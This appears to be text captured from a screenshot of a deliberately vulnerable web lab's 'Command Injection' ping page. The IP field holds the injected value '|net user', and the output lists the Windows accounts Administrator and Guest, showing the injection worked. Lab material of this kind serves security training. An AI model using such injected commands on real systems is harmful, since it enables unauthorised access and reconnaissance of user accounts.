 Vulnerability: Command Injection
Ping a device
Enter an IP address: |net user Submit
\\WIN-AFSLI7CNNJK 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。